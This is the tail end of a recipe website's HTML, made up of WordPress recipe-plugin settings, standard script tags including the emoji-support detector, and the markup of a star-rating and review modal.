scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769027520},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>